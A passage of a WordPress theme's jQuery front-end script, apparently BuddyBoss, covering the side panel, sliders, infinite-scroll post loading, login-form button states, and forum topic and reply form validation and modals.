							$('#header-messages-dropdown-elem ul.notification-list').html(response.data.contents);
						}
					});
				}, 3000 );
			}
		},

		sidePanel: function () {
			var toggle_buddypanel_ajax = null,
				status = '';

			$('.bb-toggle-panel').on('click', function (e) {
				e.preventDefault();

				$('body').addClass('buddypanel-transtioned');

				$('.buddypanel').on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function () {
					setTimeout(function () {
						$('body').removeClass('buddypanel-transtioned');
					}, 200);
				});

				if ($('body').hasClass('buddypanel-open')) {
					$('body').removeClass('buddypanel-open');
					status = 'closed';
				} else {
					$('body').addClass('buddypanel-open');
					status = 'open';
				}

                                if ( $('.elementor-section-stretched').length > 0 ) {
                                    setTimeout(function(){
                                        $( window ).trigger('resize');
                                    }, 200);
                                }

				$('.bs-submenu-toggle').removeClass('bs-submenu-open');
				$('.sub-menu').removeClass('bb-open');

				if (toggle_buddypanel_ajax !== null) {
					toggle_buddypanel_ajax.abort();
				}

				var data = {
					'action': 'buddyboss_toggle_buddypanel',
					'buddypanelStatus': status
				};

				// since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
				toggle_buddypanel_ajax = $.post(ajaxurl, data, function (response) {
				});
			});

			function sidePanelHeight() {
				if ($('body').hasClass('buddypanel-header')) {
					var bbPanelBranding = $('.buddypanel .site-branding').outerHeight();
					var bbPanelHead = $('.buddypanel .panel-head').outerHeight();
					$('.side-panel-inner').css('height', '100%').css('height', '-=' + (bbPanelBranding + bbPanelHead + 40) + 'px');
				}
			}

			sidePanelHeight();

			$(window).on('resize', function () {
				sidePanelHeight();
			});

			$('.bb-toggle-panel').on('click', function (e) {
				e.preventDefault();
				sidePanelHeight();

				setTimeout(function () {
					sidePanelHeight();
				}, 300);
				setTimeout(function () {
					sidePanelHeight();
				}, 600);
			});

			$('.side-panel-inner').mousewheel(function (event) {
				event.preventDefault();
				var scrollTop = this.scrollTop;
				this.scrollTop = (scrollTop + ((event.deltaY * event.deltaFactor) * -1));

				$('#buddypanel-menu').addClass('side-panel-scroll');
				$('#buddypanel-menu li a').css('margin-top', '-' + this.scrollTop + 'px');
				$('#buddypanel-menu li a:after', '#buddypanel-menu li a:before').css('display', 'none');

				clearTimeout($.data(this, 'scrollTimer'));
				$.data(this, 'scrollTimer', setTimeout(function () {
					$('#buddypanel-menu').removeClass('side-panel-scroll');
				}, 250));
			});

                        // Add class wrapper if absent
                        $('.sub-menu-inner > li').each(function(){
                            if( $(this).find('.ab-sub-wrapper').length !== 0) {
                                $(this).addClass('parent');
                                $(this).find('.ab-sub-wrapper').addClass('wrapper');
                            }
                        });

                        // whenever we hover over a menu item that has a submenu
                        $('.user-wrap li.parent, .user-wrap .menu-item-has-children').on('mouseover', function() {
                            var $menuItem = $(this),
                                $submenuWrapper = $('> .wrapper', $menuItem);

                            // grab the menu item's position relative to its positioned parent
                            var menuItemPos = $menuItem.position();

                            // place the submenu in the correct position relevant to the menu item
                            $submenuWrapper.css({
                                top: menuItemPos.top
                            });
                        });
		},

		favoriteToggle: function () {
			$(document).on('click', '.favorite-toggle', function (e) {
				e.preventDefault();

				if ($('#favorite-toggle').find('.is-favorite').length !== 0) {
					var tooltip = $('.bb-favorite-wrap').attr('data-fav');
				} else {
					tooltip = $('.bb-favorite-wrap').attr('data-unfav');
				}

				$('.bb-favorite-status').toggleClass('favorited unfavorited');
				$('.bb-favorite-wrap').attr('data-balloon', tooltip);
			});

			jQuery(document).on('click', 'a.bs-dropdown-link.bb-reply-actions-button', function (e) {
				e.preventDefault();
				$('.bb-reply-actions-dropdown').removeClass('open');
				$('a.bs-dropdown-link.bb-reply-actions-button').removeClass('active');

				jQuery(this).toggleClass('active');
				jQuery(this).next('.bb-reply-actions-dropdown').toggleClass('open');
			});

			$(document).click(function (e) {
				var container = $('.bb-reply-actions-dropdown, a.bs-dropdown-link.bb-reply-actions-button');
				if (!container.is(e.target) && container.has(e.target).length === 0) {
					$('.bb-reply-actions-dropdown').removeClass('open');
					$('a.bs-dropdown-link.bb-reply-actions-button').removeClass('active');
				}
			});

			$(document).on('click', '.bb-reply-actions-dropdown .bbp-reply-to-link', function (e) {
				$('.bb-reply-actions-dropdown').removeClass('open');
				$('a.bs-dropdown-link.bb-reply-actions-button').removeClass('active');
			});
		},

		bbMasonry: function () {
			$('.bb-masonry').css("visibility", "visible").masonry({
				itemSelector: '.bb-masonry .hentry',
				columnWidth: '.bb-masonry-sizer',
			});
		},

		bbSlider: function () {
			//bs_gallery_slider();
		},

		stickySidebars: function () {
			var bbHeaderHeight = $('#masthead').outerHeight(),
                            offsetTop = 30;

                        if( $('body').hasClass('sticky-header') && $('body').hasClass('admin-bar') ) {
                            offsetTop = bbHeaderHeight + 62;
                        } else if( $('body').hasClass('sticky-header') ) {
                            offsetTop = bbHeaderHeight + 30;
                        } else if( $('body').hasClass('admin-bar') ) {
                            offsetTop = 62;
                        }

                        if ( $(window).width() > 768 ) {
                            $('.bb-sticky-sidebar').stick_in_parent({offset_top: offsetTop});
                        }

                        $(window).resize(function () {
                            if ($(window).width() > 768) {
                                $('.bb-sticky-sidebar').stick_in_parent({offset_top: offsetTop});
                            } else {
                                $('.bb-sticky-sidebar').trigger("sticky_kit:detach");
                            }
                        });

                        if ( $('.bb-sticky-sidebar').length > 0 ) {
                            $( document ).ajaxComplete(function( event, request, settings ) {
                                setTimeout(function(){
                                    $(document.body).trigger('sticky_kit:recalc');
                                }, 150);
                            });
                        }
		},

		bbFitVideo: function () {
			var doFitVids = function () {
				setTimeout(function () {
					$('iframe[src*="youtube"], iframe[src*="vimeo"]').parent().fitVids();
				}, 300);
			};
			doFitVids();
			$(document).ajaxComplete(doFitVids);

			var doFitVidsOnLazyLoad = function(event,data) {
				if ( typeof data !== 'undefined' && typeof data.element !== 'undefined' ) {
					//load iframe in correct dimension
					if(data.element.getAttribute('data-lazy-type') == 'iframe'){
						doFitVids();
					}
				}
			};
			$(document).on('bp_nouveau_lazy_load',doFitVidsOnLazyLoad);
		},

		LoadMorePosts: function () {
			$(document).on('click', '.button-load-more-posts', function (event) {
				event.preventDefault();

				var self = $(this),
					href = self.attr('href'),
					container = $('.post-grid');

				self.addClass('loading');

				$.get(href, function (response) {
					$('.pagination-below').remove(); // remove old pagination.

					$(response).find('article.status-publish').each(function (i, e) {

						var elem = $(e);

						if (container.hasClass('bb-masonry')) {
							container.append(elem).masonry('appended', elem).masonry();
						} else {
							container.append(elem);
						}

					});

					$('.post-grid').after($(response).find('.pagination-below'));

					if ($('.post-grid').hasClass('bb-masonry')) {
						$('.bb-masonry').masonry({});
					}

					//scripts to execute?
					var $script_tags = $(response).filter('script.bb_bookmarks_bootstrap');
					if ($script_tags.length > 0) {
						$script_tags.each(function () {
							$('body').append($(this));
						});
					}

//					setTimeout(function () {
//						bs_gallery_slider();
//					}, 600);

				});
			});

			$(document).on('scroll', function () {
				var load_more_posts = $('.post-infinite-scroll');
				if (load_more_posts.length) {
					var pos = load_more_posts.offset();
					if ($(window).scrollTop() + $(window).height() > pos.top) {
						if (!load_more_posts.hasClass('loading')) {
							load_more_posts.trigger('click');
						}
					}
				}
			});
		},

		/**
		 * Generates the sample for loader purpose for post grids.
		 */
		postGridLoader: function () {

			var loading = $('article.type-post').not(".first").first().clone();

			// remove not needed elements.
			loading.removeClass("format-quote");
			loading.find(".entry-meta").remove();
			loading.find(".mejs-offscreen").remove();
			loading.find(".mejs-container").remove();
			loading.find("img").remove();
			loading.find(".post-format-icon").remove();
			loading.find(".post-main-link").remove();
			loading.find(".bb-gallery-slider").replaceWith('<a href="" class="entry-media entry-img"></a>');

			if (!loading.find(".entry-img").length) {
				loading.prepend('<a href="" class="entry-media entry-img"></a>');
			}

			// Append Dummy Data,

			var spaces = '';
			for (var i = 0; i <= 60; i++)
				spaces += '&nbsp; ';

			loading.find('.entry-content').html("<span>" + spaces + "</span>");

			spaces = '';
			for (var i = 0; i <= 20; i++)
				spaces += '&nbsp; ';

			loading.find('.entry-title > a').html(spaces);

			// add loading class

			loading.addClass("loading");


			return loading;

		},

		jsSocial: function () {
			$('.bb-shareIcons').jsSocials({
				showLabel: true,
				showCount: false,
				shares: [
					{share: "facebook", label: bs_data.facebook_label },
					{share: "twitter", label: bs_data.twitter_label  },
				]
			});

			$('.jssocials-share-link').each(function () {
				$(this).attr('data-balloon-pos', 'right');
				$(this).attr('data-balloon', $(this).find('.jssocials-share-label').html());
			});

			$('.post-related-posts').find('a[data-balloon-pos]').attr('data-balloon-pos', 'left');
		},

		beforeLogIn: function () {
			var $loginUserName = '#bp-login-widget-user-login';
			var $loginUserPass = '#bp-login-widget-user-pass';
			var $loginUserBtn = $('#bp-login-widget-submit');

			function checkLogIn() {
				var empty = false;
				$($loginUserName + ',' + $loginUserPass).each(function () {
					if ($(this).val() == '') {
						empty = true;
					}
				});

				if (empty) {
					$loginUserBtn.removeClass('bp-login-btn-active');
				} else {
					$loginUserBtn.addClass('bp-login-btn-active');
				}
			}

			checkLogIn();

			$($loginUserName + ', ' + $loginUserPass).keyup(function () {
				checkLogIn();
			});

			setTimeout(function () {
				$('#bp-login-widget-user-pass').each(function (i, element) {
					var el = $(this);

					if (el.is("*:-webkit-autofill")) {
						$loginUserBtn.addClass('bp-login-btn-active');
					}
				});
			}, 200);

			var $bbpLoginUserName = '.bbp-login-form #user_login';
			var $bbpLoginUserPass = '.bbp-login-form #user_pass';
			var $bbpLoginUserBtn = $('.bbp-login-form #user-submit');

			function checkbbpLogIn() {
				var empty = false;
				$($bbpLoginUserName + ',' + $bbpLoginUserPass).each(function () {
					if ($(this).val() == '') {
						empty = true;
					}
				});

				if (empty) {
					$bbpLoginUserBtn.removeClass('bp-login-btn-active');
				} else {
					$bbpLoginUserBtn.addClass('bp-login-btn-active');
				}
			}

			checkbbpLogIn();

			$($bbpLoginUserName + ', ' + $bbpLoginUserPass).keyup(function () {
				checkbbpLogIn();
			});

			$('form.bbp-login-form label[for="user_pass"]').append("<span class='label-switch'></span>");

			$(document).on('click', 'form.bbp-login-form .label-switch', function (e) {
				var $this = $(this);
				var $input = $this.closest('.bbp-password').find('input#user_pass');
				$this.toggleClass("bb-eye");
				if ($this.hasClass('bb-eye')) {
					$input.attr("type", "text");
				} else {
					$input.attr("type", "password");
				}
			});

			$('form#bp-login-widget-form label[for="bp-login-widget-user-pass"]').append("<span class='label-switch'></span>");

			$(document).on('click', 'form#bp-login-widget-form .label-switch', function (e) {
				var $this = $(this);
				var $input = $this.closest('form').find('input#bp-login-widget-user-pass');
				$this.toggleClass("bb-eye");
				if ($this.hasClass('bb-eye')) {
					$input.attr("type", "text");
				} else {
					$input.attr("type", "password");
				}
			});
		},

		bbRelatedSlider: function () {
			if ($('body').hasClass('has-sidebar')) {
				var $break = 900;
			} else {
				var $break = 544;
			}

			function runSlickRelated() {
				var slickRelated = {
					infinite: false,
					slidesToShow: 2,
					slidesToScroll: 2,
					adaptiveHeight: true,
					arrows: true,
					prevArrow: '<a class="bb-slide-prev"><i class="bb-icon-angle-right"></i></a>',
					nextArrow: '<a class="bb-slide-next"><i class="bb-icon-angle-right"></i></a>',
					appendArrows: '.post-related-posts h4',
					responsive: [
						{
							breakpoint: $break,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
					]
				}

				$('.post-related-posts .post-grid').not('.slick-initialized').slick(slickRelated);
			}

			function slickGalleryReinit() {
				$('.post-related-posts .slick-slider').slick('reinit');
				/*$( '.slick-slider' ).on( 'reInit', function ( event, slick ) {
				 $( '.slick-slider' ).slick( 'slickSetOption', { arrows: false, dots: false } );
				 } );*/
				$('.post-related-posts .slick-slider').slick('resize');
				$('.post-related-posts .slick-slider').slick('refresh');
			}

			runSlickRelated();

			//slickGalleryReinit();

			$(window).on('resize', function () {
				runSlickRelated();
				slickGalleryReinit();
			});

			$('.bb-more-courses-list').slick({
				infinite: true,
				slidesToShow: 4,
				slidesToScroll: 1,
				prevArrow: '<a class="bb-slide-prev"><i class="bb-icon-angle-right"></i></a>',
				nextArrow: '<a class="bb-slide-next"><i class="bb-icon-angle-right"></i></a>',
				responsive: [
					{
						breakpoint: 1180,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
						}
					},
					{
						breakpoint: 900,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}]
			});
		},

		BuddyPanel_Dropdown: function () {
			$('.buddypanel-menu .sub-menu').each(function () {
				$(this).closest('li.menu-item-has-children').find('a:first').append('<i class="bb-icon-angle-down bs-submenu-toggle"></i>');
			});

			$(document).on('click', '.bs-submenu-toggle', function (e) {
				e.preventDefault();
				$(this).toggleClass('bs-submenu-open').closest('a').next('.sub-menu').toggleClass('bb-open');
				$(this).parent('.menu-item-has-children').toggleClass('bb-open-parent');
			});
			/**
			 * when we select sub menu it will be expand sub menu when page load
			 */

			$( 'aside.buddypanel .buddypanel-menu .current-menu-parent' ).find('ul.sub-menu').addClass('bb-open');
		},

		fileUpload: function () {
			$('.job-manager-form fieldset input[type=file], .ginput_container_fileupload > input[type=file], .ginput_container_post_image input[type=file]').each(function () {
				var $fileInput = $(this);
				var $fileInputFor = $fileInput.attr('id');
				$fileInput.after('<label for="' + $fileInputFor + '">Choose a file</label>');
			});

			$('.job-manager-form fieldset input[type=file], .ginput_container_fileupload > input[type=file], .ginput_container_post_image input[type=file]').change(function (e) {
				var $in = $(this);
				var $inval = $in.next().html($in.val());
				if ($in.val().length === 0) {
					$in.next().html('Choose a file');
				} else {
					$in.next().html($in.val().replace(/C:\\fakepath\\/i, ''));
				}
			});
		},

		commentsValidate: function () {
			function resetForm() {
				$('#commentform').reset();
				validator.resetForm();
			}

			function validateForm() {
				if (validator.form()) {
					$('#commentform').submit();
				}
			}

			var validator = $("#commentform").validate({
				rules: {
					author: {
						required: true,
						normalizer: function (value) {
							return $.trim(value);
						}
					},
					email: {
						required: true,
						email: true
					},
					url: {
						url: true
					},
					comment: {
						required: true,
						normalizer: function (value) {
							return $.trim(value);
						}
					}

				},
				messages: {
					author: "Please enter your name",
					email: {
						required: "Please enter an email address",
						email: "Please enter a valid email address"
					},
					url: "Please enter a valid URL e.g. http://www.mysite.com",
					comment: "Please fill the required field"
				},
				errorElement: "div",
				errorPlacement: function (error, element) {
					element.after(error);
				}
			});

			$('#comment').focus(function () {
				$(this).parents('#respond').addClass('bb-active');
			});

			$('#comment').blur(function () {
				$(this).parents('#respond').removeClass('bb-active');
			});
		},

		messageScroll: function () {

		},

		photoCommentFocus: function () {
			$(document).on('click', '.bb-media-model-wrapper .bs-comment-textarea', function (e) {
				e.preventDefault();

				$('.bb-media-model-wrapper').animate({
					scrollTop: $('.bb-media-model-wrapper')[0].scrollHeight
				}, "slow");
			});
		},

		bpRegRequired: function () {
			$('.bs-bp-container-reg .signup-form input').removeAttr('required');
		},

		setCounters: function () {
			$('.user-wrap > .sub-menu').find('li').each(function () {
				var $this = $(this),
					$count = $this.children('a').children('.count'),
					id,
					$target;

				if ($count.length != 0) {
					id = $this.attr('id');
					$target = $('.side-panel-menu .bp-menu.bp-' + id.replace(/wp-admin-bar-my-account-/, '') + '-nav');
					if ($target.find('.count').length == 0) {
						$target.find('a').append('<span class="count">' + $count.html() + '</span>');
					}
				}
			});
		},

		inputFileStyle: function () {
			var inputs = document.querySelectorAll('.bb-inputfile');
			Array.prototype.forEach.call(inputs, function (input) {
				var label = input.nextElementSibling,
					labelVal = label.innerHTML;

				input.addEventListener('change', function (e) {
					var fileName = '';
					if (this.files && this.files.length > 1)
						fileName = (this.getAttribute('data-multiple-caption') || '').replace('{count}', this.files.length);
					else
						fileName = e.target.value.split('\\').pop();

					if (fileName)
						label.querySelector('span').innerHTML = fileName;
					else
						label.innerHTML = labelVal;
				});
			});
		},

		primaryNavBar: function () {
			/*
			* Allow use of Array.from in implementations that don't natively support it
			function conNavArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }
			*/

			function conNavArray(arr) {
				if (Array.isArray(arr)) {
					for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) {
						arr2[i] = arr[i];
					}
					return arr2;
				} else {
					return [].slice.call(arr);
				}
			}

			var primaryWrap = document.getElementById('primary-navbar'),
				primaryNav = document.getElementById('primary-menu'),
				extendNav = document.getElementById('navbar-extend'),
				navCollapse = document.getElementById('navbar-collapse');

			function navListOrder() {
				var eChildren = extendNav.children;
				var numW = 0;

				[].concat(conNavArray(eChildren)).forEach(function (item) {
					item.outHTML = '';
					primaryNav.appendChild(item);
				});

				var primaryWrapWidth = primaryWrap.offsetWidth,
					navCollapseWidth = navCollapse.offsetWidth + 30,
					primaryWrapCalc = primaryWrapWidth - navCollapseWidth,
					primaryNavWidth = primaryNav.offsetWidth,
					pChildren = primaryNav.children;

				[].concat(conNavArray(pChildren)).forEach(function (item) {
					numW += item.offsetWidth + 5;

					if (numW > primaryWrapCalc) {
						item.outHTML = '';
						extendNav.appendChild(item);
					}

				});

				if (extendNav.getElementsByTagName('li').length >= 1) {
					navCollapse.classList.add('hasItems');
				} else {
					navCollapse.classList.remove('hasItems');
				}

				primaryNav.classList.remove('bb-primary-overflow');
			}

			if (typeof (primaryNav) != 'undefined' && primaryNav != null) {
				window.onresize = navListOrder;
				navListOrder();

				setTimeout(function () {
					navListOrder();
				}, 300);
				setTimeout(function () {
					navListOrder();
				}, 900);

				$('.bb-toggle-panel').on('click', function (e) {
					e.preventDefault();
					navListOrder();

					setTimeout(function () {
						navListOrder();
					}, 300);

					setTimeout(function () {
						navListOrder();
					}, 600);
				});
			}
		},

		forumsTopic: function () {
			var bbHeaderHeight = $('#masthead').outerHeight();

                        if ( $(window).width() > 768 ) {
                            $('#bbpress-forums .bs-topic-sidebar-inner').stick_in_parent({offset_top: bbHeaderHeight + 45});
                        }

                        $(window).resize(function () {
                            if ($(window).width() > 768) {
                                $('#bbpress-forums .bs-topic-sidebar-inner').stick_in_parent({offset_top: bbHeaderHeight + 45});
                            } else {
                                $('#bbpress-forums .bs-topic-sidebar-inner').trigger("sticky_kit:detach");
                            }
                        });

			if ($('body .bbp-topic-form').length) {

				$(document).on('keyup', '.bbp-topic-form #new-post #bbp_topic_title', function (e) {
					if (e.which == 9 && !e.shiftKey) {
						e.preventDefault();
						$(e.target).closest('.bbp-topic-form #new-post .bbp-editor-content').focus();
					}
				});

				$(document).on('keyup', '.bbp-topic-form #new-post .bbp-editor-content', function (e) {
					if (e.which == 9 && e.shiftKey) {
						e.preventDefault();
						$(e.target).closest('.bbp-topic-form #new-post #bbp_topic_title').focus();
					}
				});

				$(document).on('keyup', '.bbp-topic-form #new-post #bbp_topic_tags', function (e) {
					if (e.which == 9 && e.shiftKey) {
						e.preventDefault();
						$(e.target).closest('.bbp-topic-form #new-post #bbp_editor_topic_content').focus();
					}
				});
			}

			if ($('body .bbp-reply-form').length) {

				$(document).on('keyup', '.bbp-reply-form #new-post #bbp_topic_tags', function (e) {
					if (e.which == 9 && e.shiftKey) {
						e.preventDefault();
						$(e.target).closest('.bbp-reply-form #new-post .bbp-editor-content').focus();
					}
				});
			}

			var appendthis = ('<div class="bb-modal-overlay js-modal-close"></div>');

			$(document).on('click', 'a[data-modal-id]', function (e) {
				e.preventDefault();
				$('body').append(appendthis);
				$('.bb-modal-overlay').fadeTo(500, 0.7);
				//$(".js-modalbox").fadeIn(500);
				var $bbpress_forums_element = $(e.target).closest('.bb-grid');
				var modalBox = $(this).attr('data-modal-id');
				$bbpress_forums_element.find('.' + modalBox).fadeIn($(this).data());

				if ( $bbpress_forums_element.find('.bbp-reply-form').length ) {
					$bbpress_forums_element.find('.bbp-reply-form').find('#bbp_reply_to').val(0);
					$bbpress_forums_element.find('.bbp-reply-form').find('#bbp-reply-to-user').html($bbpress_forums_element.find($bbpress_forums_element.find('.bs-reply-list-item').get(0)).find('.bbp-author-name').text());
					var reply_exerpt = $bbpress_forums_element.find($bbpress_forums_element.find('.bs-reply-list-item').get(0)).find('>.bbp-reply-content>p').text().substring(0, 50);
					if (reply_exerpt != '') {
						reply_exerpt = '&quot;' + reply_exerpt + '...&quot;';
						$bbpress_forums_element.find('.bbp-reply-form').find('#bbp-reply-exerpt').html(reply_exerpt);
					}

					var editor_key = $bbpress_forums_element.find('.bbp-the-content').data('key');

					if (typeof window.forums_medium_reply_editor !== 'undefined' && typeof window.forums_medium_reply_editor[editor_key] !== 'undefined') {
						window.forums_medium_reply_editor[editor_key].subscribe('editableInput', function () {
							if ($.trim(window.forums_medium_reply_editor[editor_key].getContent()).replace('<p><br></p>', '') != '') {
								$bbpress_forums_element.find('.bbp-the-content').removeClass('error');
							} else {
								$bbpress_forums_element.find('.bbp-the-content').addClass('error');
							}
						});
					}
				}

				if ( typeof window.forums_medium_topic_editor !== 'undefined' && typeof window.forums_medium_topic_editor[editor_key] !== 'undefined') {
					window.forums_medium_topic_editor[editor_key].subscribe('editableInput', function () {
						if ( $.trim(window.forums_medium_topic_editor[editor_key].getContent()).replace('<p><br></p>','') != '' ) {
							$bbpress_forums_element.find('.bbp-the-content').removeClass('error');
						} else {
							$bbpress_forums_element.find('.bbp-the-content').addClass('error');
						}
					});
				}

			});

			$(document).on('click', 'a[data-modal-id-inline]', function (e) {
				e.preventDefault();
				$('body').append(appendthis);
				$('.bb-modal-overlay').fadeTo(500, 0.7);
				//$(".js-modalbox").fadeIn(500);
				var modalBox = $(this).attr('data-modal-id-inline');
				$('#' + modalBox).fadeIn($(this).data());

				var $bbpress_forums_element = $(e.target).closest('.bb-grid');

				if ( $bbpress_forums_element.find('.bbp-reply-form').length ) {
					$bbpress_forums_element.find('.bbp-reply-form').find('#bbp-reply-to-user').html($(this).closest('.bs-reply-list-item').find('.bbp-author-name').text());
					var reply_exerpt = $(this).closest('.bs-reply-list-item').find('>.bbp-reply-content>p').text().substring(0, 50);
					if (reply_exerpt != '') {
						reply_exerpt = '&quot;' + reply_exerpt + '...&quot;';
						$bbpress_forums_element.find('.bbp-reply-form').find('#bbp-reply-exerpt').html(reply_exerpt);
					}
					var editor_key = $bbpress_forums_element.find('.bbp-the-content').data('key');
					if (typeof window.forums_medium_reply_editor !== 'undefined' && typeof window.forums_medium_reply_editor[editor_key] !== 'undefined') {
						window.forums_medium_reply_editor[editor_key].subscribe('editableInput', function () {
							if ($.trim(window.forums_medium_reply_editor[editor_key].getContent()).replace('<p><br></p>', '') != '') {
								$bbpress_forums_element.find('.bbp-the-content').removeClass('error');
							} else {
								$bbpress_forums_element.find('.bbp-the-content').addClass('error');
							}
						});
					}
				}
			});

			$(document).on('click', '.js-modal-close', function (e) {
				e.preventDefault();
				$('.bb-modal-box, .bb-modal-overlay').fadeOut(500, function () {
					$('.bb-modal-overlay').remove();
				});
				$( 'body' ).removeClass( 'popup-modal-reply' );
			});

			$(document).on('click', '.bb-modal-overlay', function (e) {
				e.preventDefault();
				$('.bb-modal-box, .bb-modal-overlay').fadeOut(500, function () {
					$('.bb-modal-overlay').remove();
				});

			});

			if (bs_getUrlParameter('bbp_reply_to')) {
				$('.bbp-topic-reply-link').trigger('click');
			}

			if ($('.bbp-topic-form form').length && $('.bbp-topic-form form').find('.bp-feedback.error').length) {
				$('.btn-new-topic').trigger('click');
			}

			$('.bbp-topic-form form').on('keyup', '#bbp_topic_title,#bbp_anonymous_author,#bbp_anonymous_email', function (e) {
				e.preventDefault();
				if ($.trim($(this).val()) === '') {
					$(this).addClass('error');
				} else {
					$(this).removeClass('error');
				}
			});

			$(document).on('click', '.bbp-topic-form form #bbp_topic_submit', function (e) {
				e.preventDefault();

				var valid = true;
				var media_valid = true;
				var $topicForm = $(e.target).closest('form');

				if ($topicForm.find('.bbp-form-anonymous').length) {
					if ($.trim($topicForm.find('#bbp_anonymous_author').val()) === '') {
						$topicForm.find('#bbp_anonymous_author').addClass('error');
						valid = false;
					} else {
						$topicForm.find('#bbp_anonymous_author').removeClass('error');
					}

					if ($.trim($topicForm.find('#bbp_anonymous_email').val()) === '') {
						$topicForm.find('#bbp_anonymous_email').addClass('error');
						valid = false;
					} else {
						$topicForm.find('#bbp_anonymous_email').removeClass('error');
					}
				}

				if ($.trim($topicForm.find('#bbp_topic_title').val()) === '') {
					$topicForm.find('#bbp_topic_title').addClass('error');
					valid = false;
				} else {
					$topicForm.find('#bbp_topic_title').removeClass('error');
				}

				// if (typeof window.tinyMCE !== 'undefined' && typeof window.tinyMCE.get('bbp_topic_content') !== 'undefined' && $.trim(window.tinyMCE.get('bbp_topic_content').getContent()) === '') {
				// 	jQuery(window.tinyMCE.get('bbp_topic_content').contentAreaContainer).addClass('error');
				// 	valid = false;
				// } else if (typeof window.tinyMCE === 'undefined' && $.trim($('.bbp-topic-form form').find('#bbp_topic_content').val()) === '') {
				// 	$('.bbp-topic-form form').find('#bbp_topic_content').addClass('error');
				// 	valid = false;
				// } else {
				// 	if (typeof window.tinyMCE !== 'undefined' && typeof window.tinyMCE.get('bbp_topic_content') !== 'undefined') {
				// 		jQuery(window.tinyMCE.get('bbp_topic_content').contentAreaContainer).removeClass('error');
				// 	}
				// 	$topicForm.find('#bbp_topic_content').removeClass('error');
				// }

				var editor_key = $topicForm.find('.bbp_editor_topic_content').data('key');

				var editor = false;
				if ( typeof window.forums_medium_topic_editor !== 'undefined' && typeof window.forums_medium_topic_editor[editor_key] !== 'undefined' ) {
					editor = window.forums_medium_topic_editor[editor_key];
				}

				if (
					(
						$topicForm.find('#bbp_media').length > 0
						&& $topicForm.find('#bbp_media_gif').length > 0
						&& $topicForm.find('#bbp_media').val() == ''
						&& $topicForm.find('#bbp_media_gif').val() == ''
					)
					|| (
						$topicForm.find('#bbp_media').length > 0
						&& $topicForm.find('#bbp_media_gif').length <= 0
						&& $topicForm.find('#bbp_media').val() == ''
					)
					|| (
						$topicForm.find('#bbp_media_gif').length > 0
						&& $topicForm.find('#bbp_media').length <= 0
						&& $topicForm.find('#bbp_media_gif').val() == ''
					)
				) {
					media_valid = false;
				}

				if (
					( editor && $.trim( editor.getContent().replace('<p><br></p>', '') ) === '' )
					&& media_valid == false
				) {
					$topicForm.find('#bbp_editor_topic_content').addClass('error');
					valid = false;
				} else if (
					( ! editor && $.trim( $topicForm.find('#bbp_topic_content').val() ) === '' )
					&& media_valid == false
				) {
					$topicForm.find('#bbp_topic_content').addClass('error');
					valid = false;
				} else {
					if ( editor ) {
						$topicForm.find('#bbp_editor_topic_content').removeClass('error');
					}
					$topicForm.find('#bbp_topic_content').removeClass('error');
				}

				if (valid) {
					$topicForm.submit();
				}
			});

			$('.bbp-reply-form form #bbp_reply_submit').on('click', function (e) {
				e.preventDefault();

				var valid = true;
				var $replyForm = $(e.target).closest('form');

				if ($replyForm.find('.bbp-form-anonymous').length) {
					if ($.trim($replyForm.find('#bbp_anonymous_author').val()) === '') {
						$replyForm.find('#bbp_anonymous_author').addClass('error');
						valid = false;
					} else {
						$replyForm.find('#bbp_anonymous_author').removeClass('error');
					}

					if ($.trim($replyForm.find('#bbp_anonymous_email').val()) === '') {
						$replyForm.find('#bbp_anonymous_email').addClass('error');
						valid = false;
					} else {
						$replyForm.find('#bbp_anonymous_email').removeClass('error');
					}
				}

				if (valid) {
					$replyForm.submit();
				}
				$( 'body' ).removeClass( 'popup-modal-reply' );
				$replyForm.find( '.bbp_topic_tags_wrapper tags tag' ).remove();
			});
			$( document ).keydown( function (e) {
				if ( e.ctrlKey && 13 === e.keyCode ) {
					var bb_topic = $( '.bbp-topic-form form' ),
						bb_reply = $( '.bbp-reply-form form' );
					if( bb_reply.length ){
						bb_reply.find( '#bbp_reply_submit' ).trigger( 'click' );
					}
					if( bb_topic.length ){
						bb_topic.find( '#bbp_topic_submit' ).trigger( 'click' );
					}
				}
			});
			window.addReply = {
				moveForm: function (replyId, parentId, respondId, postId) {
					$('.bbp-reply-form').find('#bbp_reply_to').val(parentId);
					var t = this, div, reply = t.I(replyId), respond = t.I(respondId),
						cancel = t.I('bbp-cancel-reply-to-link'), parent = t.I('bbp_reply_to'),
						post = t.I('bbp_topic_id');

					if (!reply || !respond || !cancel || !parent) {
						return;
					}

					t.respondId = respondId;
					postId = postId || false;

					if (!t.I('bbp-temp-form-div')) {
						div = document.createElement('div');
						div.id = 'bbp-temp-form-div';
						div.style.display = 'none';
						respond.parentNode.insertBefore(div, respond);
					}

					respond.classList.remove('mfp-hide');
					reply.parentNode.appendChild(respond);

					if (typeof tinyMCE !== 'undefined') {

						// Remove existing instances of tinyMCE.
						tinyMCE.remove();

						// magnificPopup reinitialize tinyMCE.
						tinyMCE.init({
							selector: 'textarea.bbp-the-content',
							menubar: false,
							branding: false,
							plugins: "image,lists,link",
							toolbar: "bold italic bullist numlist blockquote link",
						});
					}

					if (post && postId) {
						post.value = postId;
					}
					parent.value = parentId;
					cancel.style.display = '';

					cancel.onclick = function () {
						var t = addReply, temp = t.I('bbp-temp-form-div'), respond = t.I(t.respondId);

						if (!temp || !respond) {
							return;
						}

						t.I('bbp_reply_to').value = '0';
						respond.classList.add('mfp-hide');
						temp.parentNode.insertBefore(respond, temp);
						temp.parentNode.removeChild(temp);
						this.style.display = 'none';
						this.onclick = null;
						return false;
					};

					try {
						t.I('bbp_reply_content').focus();
					} catch (e) {
					}

					return false;
				},

				I: function (e) {
					return document.getElementById(e);
				}
			};

		},

		heartbeat: function() {
			if ( ( typeof bs_data.show_notifications !== 'undefined' && bs_data.show_notifications == '1' ) || ( typeof bs_data.show_messages !== 'undefined' && bs_data.show_messages == '1' ) ) {
				// HeartBeat Send and Receive
				$(document).on('heartbeat-send', this.bpHeartbeatSend.bind(this));
